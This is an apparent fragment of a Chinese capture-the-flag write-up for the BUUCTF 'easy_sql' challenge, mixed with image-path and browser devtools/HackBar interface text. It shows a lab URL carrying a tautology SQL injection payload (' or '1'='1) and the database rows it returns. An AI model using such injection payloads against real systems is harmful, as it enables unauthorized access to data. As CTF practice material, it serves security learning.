 easy_sql
81982e98-aaf1-4c90-ad54-ec4dcb58fe22.node4.buuoj.cn:81/?inject=1' or '1'='1
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
array(2) {
[0]=>
string(6) "114514"
[1]=>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://81982e98-aaf1-4c90-ad54-ec4dcb58fe22.node4.buuoj.cn:81/?inject=1' or '1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"